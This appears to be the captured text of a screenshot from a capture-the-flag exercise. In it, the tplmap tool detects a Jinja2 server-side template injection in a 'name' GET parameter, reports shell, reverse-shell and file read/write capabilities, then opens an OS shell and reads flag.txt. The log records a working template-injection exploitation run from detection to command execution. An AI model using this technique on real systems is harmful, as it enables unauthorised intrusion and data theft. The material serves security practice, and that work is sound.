 C:\Windows\System32\cmd.exe - python2  tplmap.py -u http://9422d4e6-60bf-4b23-81a7-15c0...
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $ cat flag.txt
flag{b06fac77-c690-438f-b4ce-962c75d6587b}
posix-linux $